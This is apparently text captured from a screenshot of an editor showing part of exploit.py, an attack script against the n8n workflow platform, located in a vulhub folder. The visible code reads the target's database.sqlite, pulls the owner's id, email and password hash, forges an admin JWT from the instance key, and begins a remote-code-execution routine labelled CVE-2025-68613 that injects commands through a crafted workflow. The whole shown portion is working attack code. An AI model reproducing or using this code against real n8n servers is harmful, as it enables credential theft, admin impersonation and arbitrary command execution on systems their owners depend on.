 File Edit Selection View Go Run Terminal Help exploit.py - Visual Studio Code [Administrator]
TS Expression.ts 9+ TS ExpressionSandboxing.ts 4 TS ExpressionEvaluatorProxy.ts 2 JS FunctionEvaluator.js exploit.py
E: > vulhub > RouteVulList > exploit.py
124 def get_db(self, home: str) -> bytes | None:
125 return self.read_file(f"{home}/.n8n/database.sqlite", timeout=120, retries=3)
126
127 def extract_admin(self, db: bytes) -> tuple[str, str, str] | None:
128 tmp = tempfile.NamedTemporaryFile(suffix=".db", delete=False)
129 try:
130 tmp.write(db)
131 tmp.close()
132 conn = sqlite3.connect(tmp.name)
133 row = conn.execute("SELECT id, email, password FROM user WHERE role='global:owner' LIMIT 1").
fetchone()
134 conn.close()
135 finally:
136 os.unlink(tmp.name)
137 return (row[0], row[1], row[2]) if row else None
138
139 def forge_token(self, key: str, uid: str, email: str, pw_hash: str) -> str:
140 secret = hashlib.sha256(key[::2].encode()).hexdigest()
141 h = b64encode(hashlib.sha256(f"{email}:{pw_hash}".encode()).digest()).decode()[:10]
142 self.admin_token = jwt.encode({"id": uid, "hash": h}, secret, "HS256")
143 return self.admin_token
144
145 def verify_token(self) -> bool:
146 return self._api("GET", "/rest/users", timeout=10) is not None
147
148 # ========== RCE (CVE-2025-68613) ==========
149
150 def rce(self, command: str) -> str | None:
151 nodes, connections, _, _ = self._build_nodes(command)
152 wf_name = f"wf-{randstr(16)}"
153 workflow = {"name": wf_name, "active": False, "nodes": nodes,
154 "connections": connections, "settings": {}}
155
n8n@1.65.0 55 0 Ln 139, Col 1 Spaces: 4 UTF-8 LF Python